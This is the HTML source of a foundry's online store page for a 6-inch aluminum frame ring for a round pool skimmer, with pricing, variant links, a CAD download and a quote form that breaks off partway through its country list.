

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6%E2%80%B3-aluminum.html
body_size: 26463
content:
<!DOCTYPE html><!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if !(IE)]><!-->
<html class="desktop" lang="en">
<!--<![endif]-->
<head>
    <title>Buy Frame (Ring) for Round Skimmer - 6″ Aluminum | A&amp;B Aluminum &amp; Brass Foundry</title>            <meta charset="utf-8">
        <meta name="keywords" content="" >
        <meta name="description" content="A&amp;B Aluminum &amp; Brass Foundry offers Frame (Ring) for Round Skimmer - 6″, cast in Aluminum. You can find a wide range of skimmers and other water features for sale in our online store. Call us to get a consultation: (972) 247-3579." >
        <meta name="author" content="FlexKit" >
        <meta name="HandheldFriendly" content="True" >
        <meta name="MobileOptimized" content="480" >
        <meta name="viewport" content="width=device-width, initial-scale=1" >
        <meta name="mobile-web-app-capable" content="yes" >
        <meta name="apple-mobile-web-app-capable" content="yes" >
        <meta name="apple-mobile-web-app-status-bar-style" content="black" >
        <meta name="apple-mobile-web-app-title" content="Buy Frame (Ring) for Round Skimmer - 6″ Aluminum | A&amp;B Aluminum &amp; Brass Foundry" >
        <meta name="application-name" content="Buy Frame (Ring) for Round Skimmer - 6″ Aluminum | A&amp;B Aluminum &amp; Brass Foundry" >
        <meta name="msapplication-tooltip" content="A&amp;B Aluminum &amp; Brass Foundry offers Frame (Ring) for Round Skimmer - 6″, cast in Aluminum. You can find a wide range of skimmers and other water features for sale in our online store. Call us to get a consultation: (972) 247-3579." >
        <meta name="msapplication-TileColor" content="#ffffff" >
        <meta name="msapplication-TileImage" content="../../plugins/widcard/system/userdata/icons/app-icon-144x144.png" >
        <meta name="theme-color" content="#3F51B5" >            <link href="https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6″-aluminum.html" rel="canonical" >
        <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&amp;family=Lora:ital,wght@0,500;0,700;1,400&amp;display=swap" media="" rel="stylesheet" type="text/css" >
        <link href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.2/swiper-bundle.css" media="" rel="stylesheet" type="text/css" >
        <link href="https://www.abfoundryllc.com/tmp/845c7f633d21bd50e3a21f8f0e64a021f8a39d8f.concat.min.css" media="screen" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

<script type="text/javascript" src="https://www.abfoundryllc.com/tmp/e92c0115640bdb170fcf3a2861353e71b2b3be5a.concat.min.js"></script><style type="text/css" media="screen">
<!--

.weekly-list div {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    line-height: 1.34;
}

-->
</style>

        
<!-- Include head template -->

        


<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->











<!-- FB meta from the widget -->


<meta property="og:title" content="Buy Frame (Ring) for Round Skimmer - 6″ Aluminum | A&amp;B Aluminum &amp; Brass Foundry"/>


<meta property="og:type" content="website"/>


<meta property="og:url" content="https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6″-aluminum.html"/>


<meta property="og:image" content="https://www.abfoundryllc.com/previews/ab-foundry-frame-ring-for-round-skimmer-6-aluminum-pl4037al.png"/>


<meta property="og:site_name" content="www.abfoundryllc.com"/>


<meta property="og:description" content="A&amp;B Aluminum &amp; Brass Foundry offers Frame (Ring) for Round Skimmer - 6″, cast in Aluminum. You can find a wide range of skimmers and other water features for sale in our online store. Call us to get a consultation: (972) 247-3579."/>




<!-- Mobile Specific Metas -->






<!--[if IE]><meta http-equiv="cleartype" content="on"><![endif]-->





<!-- Add to homescreen for Chrome on Android -->





<!-- Add to homescreen for Safari on iOS -->









<!-- Favicons -->


<!-- Favicon Generator => http://realfavicongenerator.net/ -->


<!-- iOS -->


<link rel="apple-touch-icon" sizes="57x57" href="../../plugins/widcard/system/userdata/icons/apple-icon-57x57.png"/>


<link rel="apple-touch-icon" sizes="60x60" href="../../plugins/widcard/system/userdata/icons/apple-icon-60x60.png"/>


<link rel="apple-touch-icon" sizes="72x72" href="../../plugins/widcard/system/userdata/icons/apple-icon-72x72.png"/>


<link rel="apple-touch-icon" sizes="76x76" href="../../plugins/widcard/system/userdata/icons/apple-icon-76x76.png"/>


<link rel="apple-touch-icon" sizes="114x114" href="../../plugins/widcard/system/userdata/icons/apple-icon-114x114.png"/>


<link rel="apple-touch-icon" sizes="120x120" href="../../plugins/widcard/system/userdata/icons/apple-icon-120x120.png"/>


<link rel="apple-touch-icon" sizes="144x144" href="../../plugins/widcard/system/userdata/icons/apple-icon-144x144.png"/>


<link rel="apple-touch-icon" sizes="152x152" href="../../plugins/widcard/system/userdata/icons/apple-icon-152x152.png"/>


<link rel="apple-touch-icon" sizes="180x180" href="../../plugins/widcard/system/userdata/icons/apple-icon-180x180.png"/>


<!-- Win8 -->










<!-- Theme color for chrome mobile browser -->




<!-- Desktop and Android -->


<link rel="icon" type="image/png" href="../../plugins/widcard/system/userdata/icons/app-icon-16x16.png" sizes="16x16"/>


<link rel="icon" type="image/png" href="../../plugins/widcard/system/userdata/icons/app-icon-32x32.png" sizes="32x32"/>


<link rel="icon" type="image/png" href="../../plugins/widcard/system/userdata/icons/app-icon-192x192.png" sizes="192x192"/>


<!--[if IE]><link rel="shortcut icon" href=https://www.abfoundryllc.com/themes/ab-foundry-and-the-metal-casting-store/images/favicon/favicon.ico><![endif]-->



<!-- WEB FONTS -->


<!-- Change the symbol '|' to '%7C' and add 'media="all"' for the W3C validator and put: rel="preload" as="font"(sometimes not working) -->


<link rel="preconnect" href="https://fonts.googleapis.com"/>


<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/>





<!-- CSS -->





<!-- HTML5shiv and selectivizr.js IE support of HTML5 elements and CSS3 pseudo-classes, attribute selectors -->


<!--[if lte IE 9]><script src="https://www.abfoundryllc.com/themes/ab-foundry-and-the-metal-casting-store/js/system/ie-pack.min.js"></script><![endif]-->


<!-- flexkit 1.9.1 -->














        

    
<!-- SeoData_Netcontent--><!-- END_SeoData_Netcontent-->
<!-- SeoData_GoogleAnalytic--><script async src="https://www.googletagmanager.com/gtag/js?id=G-RQ94RJQKQ3"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	setTimeout(function () { gtag('event', '15_seconds', {'event_label': 'read'})},15000);
	gtag('config', 'G-RQ94RJQKQ3');
	</script><!-- END_SeoData_GoogleAnalytic-->
</head>
<body class="template-product">
<!-- SeoData_Netcontent--><!-- END_SeoData_Netcontent-->
 

        <!-- Include header template -->
        <header class="bg-dark">
    <div class="container flex-row">
        <div class="flex_5 header-contacts-box">
            <a href="tel:%28972%29%20247-3579" class="item icon-phone">(972) 247-3579</a>
<!--            < a href="tel:{__$header:phone-2:static:href}" class="item icon-fax">{__$header:phone-2:static}</a>-->
        </div>
        <div class="logo flex_2" itemscope itemtype="http://schema.org/Organization">
            <a href="https://www.abfoundryllc.com/" title="A &amp; B Foundry LLC" itemprop="url">
                <img src="https://www.abfoundryllc.com/plugins/widcard/system/userdata/CorporateLogo.png" alt="Aluminum and Brass Design and Casting in Dallas, TX" width="75" height="85" itemprop="logo" loading="lazy">
                <span class="hide" itemprop="name">A &amp; B Foundry LLC</span>
            </a>
        </div>
        <div class="flex_5 header-nav-items-box  ">
            
            <a
    href="https://www.abfoundryllc.com/sign-in.html"
                class="fb_header-sign-in  item not-member"
            title=""
    >Pro Account Sign In</a>

            <a
    href="https://www.abfoundryllc.com/registration.html"
                class="fb_header-register  item not-member"
            title=""
    >Register Here</a>

            
            
            
            <div class="search-form-box">
                <form id="search-form" class="search-form" action="https://www.abfoundryllc.com/search-result.html"
      method="get">
    <label for="search" class="hidden required">search</label>
    <span class="search-block-element">
        
<input type="text" name="search" id="search" value="" class="search-input" aria-label="search">    </span>
            <button type="submit">Search</button>
</form>

                <div class="icon-search"></div>
            </div>
            
            
        </div>
    </div>
</header>
<nav class="bg-dark">
    <div class="container flex-row">
        <div class="flex_12">
            <ul class="main_menu" role="menubar"><li class="category cat-1" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/metal-pool-skimmers-lids-and-covers.html" title="Metal Pool Skimmers, Lids, and Covers">Skimmers</a>-->

<!---->


<a href="https://www.abfoundryllc.com/metal-pool-skimmers-lids-and-covers.html"
    role="menuitem" 
    >
    Skimmers
</a>
 
</li><li class="category cat-2" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/drain-grates-for-trench-slot-and-channel-drains.html" title="Drain Grates for Trench, Slot, and Channel Drains">Drains</a>-->

<!---->


<a href="https://www.abfoundryllc.com/drain-grates-for-trench-slot-and-channel-drains.html"
    role="menuitem" 
    >
    Drains
</a>
 
</li><li class="category cat-3" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/metal-scuppers-and-water-spouts.html" title="Metal Scuppers and Water Spouts">Water Spouts</a>-->

<!---->


<a href="https://www.abfoundryllc.com/metal-scuppers-and-water-spouts.html"
    role="menuitem" 
    >
    Water Spouts
</a>
 
</li><li class="category cat-4" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/custom-metal-plaques-and-engravings.html" title="Custom Metal Plaques and Engravings">Plaques</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/address-metal-plaques.html" title="Address Metal Plaques">Address Metal Plaques</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/depth-marker-metal-plaques.html" title="Depth Marker Metal Plaques">Depth Marker Metal Plaques</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-plaques.html" title="Custom Metal Plaques">Custom Metal Plaques</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/custom-metal-plaques-and-engravings.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    Plaques
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/address-metal-plaques.html" role="menuitem">Address Metal Plaques</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/depth-marker-metal-plaques.html" role="menuitem">Depth Marker Metal Plaques</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-plaques.html" role="menuitem">Custom Metal Plaques</a>
</li></ul></li><li class="category cat-5" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/custom-aluminum-and-brass-casting.html" title="Custom Aluminum and Brass Casting">Custom Products</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/access-panels.html" title="Access Panels">Access Panels</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-concrete-name-stamps.html" title="Custom Metal Concrete Name Stamps">Concrete Name Stamps</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-brass-landscape-decal.html" title="Landscape Decal">Landscape Decal</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/explore-our-gallery-metal-products-water-feature-designs.html" title="Explore Our Gallery: Metal Products, Water Feature Designs">Gallery</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/custom-aluminum-and-brass-casting.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    Custom Products
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/access-panels.html" role="menuitem">Access Panels</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-concrete-name-stamps.html" role="menuitem">Concrete Name Stamps</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-brass-landscape-decal.html" role="menuitem">Landscape Decal</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/explore-our-gallery-metal-products-water-feature-designs.html" role="menuitem">Gallery</a>
</li></ul></li><li class="category cat-6" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/3d-printing.html" title="3D Printing">3D Printing</a>-->

<!---->


<a href="https://www.abfoundryllc.com/3d-printing.html"
    role="menuitem" 
    >
    3D Printing
</a>
 
</li><li class="category cat-7" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/about-a-b-aluminum-and-brass-foundry.html" title="About A&B Aluminum and Brass Foundry">About Us</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/news.html" title="News">News</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/a-b-aluminum-brass-foundry-clientele.html" title="Clientele">Clientele</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/about-a-b-aluminum-and-brass-foundry.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    About Us
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/news.html" role="menuitem">News</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/a-b-aluminum-brass-foundry-clientele.html" role="menuitem">Clientele</a>
</li></ul></li></ul>
        </div>
    </div>
</nav>


        <main id="page">
            <div class="inner-page-preview-block" style="background-image: url()">
                <div class="config-imageonly"></div>
                <h1 role="heading" class=" product-name">Frame (Ring) for Round Skimmer - 6″ Aluminum</h1>
                <a
    href="https://www.abfoundryllc.com/skimmers.html"
                class="fb_product-back  icon-arrow-left4"
            title=""
    ><span>Back</span></a>

            </div>

            <div class="container flex-row space-t space-b">
                
                <div class="flex_5">
                    <div class="product-image-swiper swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide">
                                <span class="product-image" href="https://www.abfoundryllc.com/media/products/original/pl4037.png"><img src="https://www.abfoundryllc.com/media/products/medium/pl4037.png" alt="Frame (Ring) for Round Skimmer - 6″ Aluminum" width="430"/></span>
                            </li>
                        </ul>
                        <div class="swiper-button-next icon-arrow-right2"></div>
                        <div class="swiper-button-prev icon-arrow-left2"></div>
                    </div>
                    <div thumbsSlider="" class="product-carousel-under-image swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide">
                                <span class=" product-image" href="https://www.abfoundryllc.com/media/products/original/pl4037.png"><img src="https://www.abfoundryllc.com/media/products/medium/pl4037.png" alt="Frame (Ring) for Round Skimmer - 6″ Aluminum"/></span>
                            </li>
                        
                            <li class="swiper-slide">                                        <a class="_lbox direct-upload" href="https://www.abfoundryllc.com/media/product-gallery_24/original/wb_21f2809f046e6683b751f9c7_56.png">
                                <img class="uploaded-image" src="https://www.abfoundryllc.com/media/product-gallery_24/large/wb_21f2809f046e6683b751f9c7_56.png" width="430" height="430" alt="productitem_1" />
                    </a>
            </li>
                        
                            <li class="swiper-slide">                                        <a class="_lbox direct-upload" href="https://www.abfoundryllc.com/media/product-gallery_24/original/wb_cef45956ecb6122bb245df3b_56.jpg">
                                <img class="uploaded-image" src="https://www.abfoundryllc.com/media/product-gallery_24/large/wb_cef45956ecb6122bb245df3b_56.jpg" width="430" height="332" alt="productitem_2" />
                    </a>
            </li>
                        
                        </ul>
                        <!--{ $galleryonly:product-gallery_24:static}-->
                    </div>
                    <div class="mb20px"></div>
                    <div class="products-color-selection-admin ">
                        <!--Plugin product only block Start -->
<!--pid="25"--><div class="product-item">
	<a href="https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6″-yellow-brass.html" class="product-title">Frame (Ring) for Round Skimmer - 6″ Yellow Brass</a>
	<!--<div class="new-name">{ $header:25-product-name-for-color-selection}</div>-->
</div><!--pid="26"--><div class="product-item">
	<a href="https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6″-red-brass.html" class="product-title">Frame (Ring) for Round Skimmer - 6″ Red Brass</a>
	<!--<div class="new-name">{ $header:26-product-name-for-color-selection}</div>-->
</div><span class="clearfix"></span>
<!--Plugin product only block End -->
                    </div>
                    
                    
                    
                    <div class="download-box mt30px text-center notloggedin"><a
    href="media/CAD-V2/PL4037_CAD_web.pdf"
            target="_blank"
                    rel="noopener"
                        class="fb_product-download-24  btn"
            title=""
    >CAD Download</a>
</div>
                    
                    
                </div>
                <div class="flex_7">
                    <div class="product-short">Cast in Aluminum, Yellow Brass, or Red Brass.</div>
                    <div class="products-color-selection">
                        <div class="title">Select Finish:</div>
                        <select>
                            <option value="" selected disabled>Frame (Ring) for Round Skimmer - 6″ Aluminum</option>
                        </select>
                    </div>
                    <div class="product-options">
                        <div id="product-24-options-listing" class="product-options-listing" data-productId="24" >
</div>

<script type="text/javascript">
	$(function(){
		$('.product-options-listing[data-productId="24"]').data('prices', {"format":{"decimal":".","thousand":",","symbol":"$","format":"%s%v"},"original":{"price":"49.5000"},"current":{"price":"49.5000"}});
	})
</script>

                    </div>
                    
                    <div class="no-login-box  ">
                        <div class="part-1">Already have a Pro account? <a href="https://www.abfoundryllc.com/sign-in.html">Login to buy</a></div><div class="part-2">Don't have a Pro account? <a class="show-quote" href="#">Quick Quote</a></div>
                    </div>
                    <div class="product-quote-form-box">
                        <div class="title">Quick Quote</div>
                        <!--{ $form:quote:grecaptcha:Send me a quote}-->
                        <form id="plugin-quote-quoteform" enctype="application/x-www-form-urlencoded" class="toaster-quote" method="post" action="https://www.abfoundryllc.com/api/quote/quotes/type/generate">
<fieldset id="fieldset-leftColumn">
<p><label for="prefix" class="optional">Prefix</label>

<select name="prefix" id="prefix">
    <option value="">Select</option>
    <option value="Mr">Mr</option>
    <option value="Mrs">Mrs</option>
    <option value="Ms">Ms</option>
    <option value="Miss">Miss</option>
    <option value="Dr">Dr</option>
</select></p>
<p><label for="firstname" class="required">First Name</label>

<input type="text" name="firstname" id="firstname" value="" class="quote-required required"></p>
<p><label for="lastname" class="optional">Last Name</label>

<input type="text" name="lastname" id="lastname" value=""></p>
<p><label for="company" class="optional">Company</label>

<input type="text" name="company" id="company" value=""></p>
<p><label for="quote-form-email" class="required">E-mail</label>

<input type="text" name="email" id="quote-form-email" value="" class="quote-required required"></p>
<p><label for="address1" class="optional">Address 1</label>

<input type="text" name="address1" id="address1" value=""></p>
<p><label for="address2" class="optional">Address 2</label>

<input type="text" name="address2" id="address2" value=""></p></fieldset>
<fieldset id="fieldset-rightColumn">
<p><label for="country" class="optional">Country</label>

<select name="country" id="country" class="country">
    <option value="AF">Afghanistan</option>
    <option value="AL">Albania</option>
    <option value="DZ">Algeria</option>
    <option value="AS">American Samoa</option>
    <option value="AD">Andorra</option>
    <option value="AO">Angola</option>
    <option value="AI">Anguilla</option>
    <option value="AQ">Antarctica</option>
    <option value="AG">Antigua and Barbuda</option>
    <option value="AR">Argentina</option>
    <option value="AM">Armenia</option>
    <option value="AW">Aruba</option>
    <option value="AU">Australia</option>
    <option value="AT">Austria</option>
    <option value="AZ">Azerbaijan</option>
    <option value="BS">Bahamas</option>
    <option value="BH">Bahrain</option>
    <option value="BD">Bangladesh</option>
    <option value="BB">Barbados</option>
    <option value="BY">Belarus</option>
    <option value="BE">Belgium</option>
    <option value="BZ">Belize</option>
    <option value="BJ">Benin</option>
    <option value="BM">Bermuda</option>
    <option value="BT">Bhutan</option>
    <option value="BO">Bolivia</option>
    <option value="BA">Bosnia and Herzegovina</option>
    <option value="BW">Botswana</option>
    <option value="BV">Bouvet Island</option>
    <option value="BR">Brazil</option>
    <option value="IO">British Indian Ocean Territory</option>
    <option value="VG">British Virgin Islands</option>
    <option value="BN">Brunei</option>
    <option value="BG">Bulgaria</option>
    <option value="BF">Burkina Faso</option>
    <option value="BI">Burundi</option>
    <option value="KH">Cambodia</option>
    <option value="CM">Cameroon</option>
    <option value="CA">Canada</option>
    <option value="CV">Cape Verde</option>
    <option value="BQ">Caribbean Netherlands</option>
    <option value="KY">Cayman Islands</option>
    <option value="CF">Central African Republic</option>
    <option value="TD">Chad</option>
    <option value="CL">Chile</option>
    <option value="CN">China</option>
    <option value="CX">Christmas Island</option>
    <option value="CC">Cocos (Keeling) Islands</option>
    <option value="CO">Colombia</option>
    <option value="KM">Comoros</option>
    <option value="CG">Congo - Brazzaville</option>
    <option value="CD">Congo - Kinshasa</option>
    <option value="CK">Cook Islands</option>
    <option value="CR">Costa Rica</option>
    <option value="HR">Croatia</option>
    <option value="CU">Cuba</option>
    <option value="CY">Cyprus</option>
    <option value="CZ">Czech Republic</option>
    <option value="CI">Côte d’Ivoire</option>
    <option value="DK">Denmark</option>
    <option value="DJ">Djibouti</option>
    <option value="DM">Dominica</option>
    <option value="DO">Dominican Republic</option>
    <option value="EC">Ecuador</option>
    <option value="EG">Egypt</option>
    <option value="SV">El Salvador</option>
    <option value="GQ">Equatorial Guinea</option>
    <option value="ER">Eritrea</option>
    <option value="EE">Estonia</option>
    <option value="ET">Ethiopia</option>
    <option value="FK">Falkland Islands</option>
    <option value="FO">Faroe Islands</option>
    <option value="FJ">Fiji</option>
    <option value="FI">Finland</option>
    <option value="FR">France</option>
    <option value="GF">French Guiana</option>
    <option value="PF">French Polynesia</option>
    <option value="TF">French Southern Territories</option>
    <option value="GA">Gabon</option>
    <option value="GM">Gambia</option>
    <option value="GE">Georgia</option>
    <option value="DE">Germany</option>
    <option value="GH">Ghana</option>
    <option value="GI">Gibraltar</option>
    <option value="GR">Greece</option>
    <option value="GL">Greenland</option>
    <option value="GD">Grenada</option>
    <option value="GP">Guadeloupe</option>
    <option value="GU">Guam</option>
    <option value="GT">Guatemala</option>
    <option value="GG">Guernsey</option>
    <option value="GN">Guinea</option>
    <option value="GW">Guinea-Bissau</option>
    <option value="GY">Guyana</option>
    <option value="HT">Haiti</option>
    <option value="HM">Heard &amp; McDonald Islands</option>
    <option value="HN">Honduras</option>
    <option value="HK">Hong Kong SAR China</option>
    <option value="HU">Hungary</option>
    <option value="IS">Iceland</option>
    <option value="IN">India</option>
    <option value="ID">Indonesia</option>
    <option value="IR">Iran</option>
    <option value="IQ">Iraq</option>
    <option value="IE">Ireland</option>
    <option value="IM">Isle of Man</option>
    <option value="IL">Israel</option>
    <option value="IT">Italy</option>
    <option value="JM">Jamaica</option>
    <option value="JP">Japan</option>
    <option value="JE">Jersey</option>
    <option value="JO">Jordan</option>
    <option value="KZ">Kazakhstan</option>
    <option value="KE">Kenya</option>
    <option value="KI">Kiribati</option>
    <option value="KW">Kuwait</option>
    <option value="KG">Kyrgyzstan</option>
    <option value="LA">Laos</option>
    <option value="LV">Latvia</option>
    <option value="LB">Lebanon</option>
    <option value="LS">Lesotho</option>
    <option value="LR">Liberia</option>
    <option value="LY">Libya</option>
    <option value="LI">Liechtenstein</option>
    <option value="LT">Lithuania</option>
    <option value="LU">Luxembourg</option>
    <option value="MO">Macau SAR China</option>
    <option value="MK">Macedonia</option>
    <option value="MG">Madagascar</option>
    <option value="MW">Malawi</option>
    <option value="MY">Malaysia</option>
    <option value="MV">Maldives</option>
    <option value="ML">Mali</option>
    <option value="MT">Malta</option>
    <option value="MH">Marshall Islands</option>
    <option value="MQ">Martinique</option>
    <option value="MR">Mauritania</option>
    <option value="MU">Mauritius</option>
    <option value="YT">Mayotte</option>
    <option value="MX">Mexico</option>
    <option value="FM">Micronesia</option>
    <option value="MD">Moldova</option>
    <option value="MC">Monaco</option>
    <option value="MN">Mongolia</option>
    <option value="ME">Montenegro</option>
    <option value="MS">Montserrat</option>
    <option value="MA">Morocco</option>
    <option value="MZ">Mozambique</option>
    <option value="MM">Myanmar (Burma)</option>
    <option value="NA">Namibia</option>
    <option value="NR">Nauru</option>
    <option value="NP">Nepal</option>
    <option value="NL">Netherlands</option>
    <option value="AN">Netherlands Antilles</option>
    <option value="NC">New Caledonia</option>
    <option value="NZ">New Zealand</option>
    <option value="NI">Nicaragua</option>
    <option value="NE">Niger</option>
    <option value="NG">Nigeria</option>
    <option value="NU">Niue</option>
    <option value="NF">Norfolk Island</option>
    <option value="KP">North Korea</option>
    <option value="MP">Northern Mariana Islands</option>
    <option value="NO">Norway</option>
    <option value="OM">Oman</option>
    <option value="PK">Pakistan</option>
    <option value="PW">Palau</option>
    <option value="PS">Palestinian Territories</option>
    <option value="PA">Panama</option>
    <option value="PG">Papua New Guinea</option>
    <option value="PY">Paraguay</option>
    <option value="PE">Peru</option>
    <option value="PH">Philippines</option>
    <option value="PN">Pitcairn Islands</option>
    <option value="PL">Poland</option>
    <option value="PT">Portugal</option>
    <option value="PR">Puerto Rico</option>
    <option value="QA">Qatar</option>
    <option value="RO">Romania</option>
    <option value="RU">Russia</option>
    <option value="RW">Rwanda</option>
    <option value="RE">Réunion</option>
    <option value="BL">Saint Barthélemy</option>
    <option value="SH">Saint Helena</option>
    <option value="KN">Saint Kitts and Nevis</option>
    <option value="LC">Saint Lucia</option>
    <option value="MF">Saint Martin</option>
    <option value="PM">Saint Pierre and Miquelon</option>
    <option value="WS">Samoa</option>
    <option value="SM">San Marino</option>
    <option value="SA">Saudi Arabia</option>
    <option value="SN">Senegal</option>
    <option value="RS">Serbia</option>
    <option value="SC">Seychelles</option>
    <option value="SL">Sierra Leone</option>
    <option value="SG">Singapore</option>
    <option value="SK">Slovakia</option>
    <option value="SI">Slovenia</option>
    <option value="SB">Solomon Islands</option>
    <option value="SO">Somalia</option>
    <option value="ZA">South Africa</option>
    <option value="GS">South Georgia &amp; South Sandwich Islands</option>
    <option value="KR">South Korea</option>
    <option value="ES">Spain</option>
    <option value="LK">Sri Lanka</option>
    <option value="VC">St. Vincent &amp; Grenadines</option>
    <option value="SD">Sudan</option>
    <option value="SR">Suriname</option>
    <option value="SJ">Svalbard and Jan Mayen</option>
    <option value="SZ">Swaziland</option>
    <option value="SE">Sweden</option>
    <option value="CH">Switzerland</option>
    <option value="SY">Syria</option>
    <option value="ST">São Tomé and Príncipe</option>
    <option value="TW">Taiwan</option>
    <option value="TJ">Tajikistan</option>
    <option value="TZ">Tanzania</option>
    <option value="TH">Thailand</option>
    <option value="TL">Timor-Leste</option>
    <option value="TG">Togo</option>
    <option value="TK">Tokelau</option>
    <option value="TO">Tonga</option>
    <option value="TT">Trinidad and Tobago</option>
    <option value="TN">Tunisia</option>
    <option value="TR">Turkey</option>
    <option value="TM">Turkmenistan</option>
    <option value="TC">Turks and Caicos Islands</option>
    <option value="TV">Tuvalu</option>
    <option value="UM">U.S. Outlying Islands</option>
    <option value="VI">U.S. Virgin Islands</option>
